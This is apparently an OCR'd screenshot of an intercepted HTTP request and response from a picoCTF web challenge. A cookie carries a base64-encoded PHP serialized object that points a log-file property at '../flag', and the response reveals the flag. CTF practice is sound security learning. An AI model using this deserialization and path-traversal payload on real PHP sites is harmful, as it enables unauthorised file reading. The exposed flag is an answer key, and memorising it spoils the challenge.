 Request
Pretty Raw Hex \n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:25395
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
7 Connection: keep-alive
8 Cookie: PHPSESSID=lsek8j71audmvdntbe3uig3duf; login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6
7 Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}
Inspector
Notes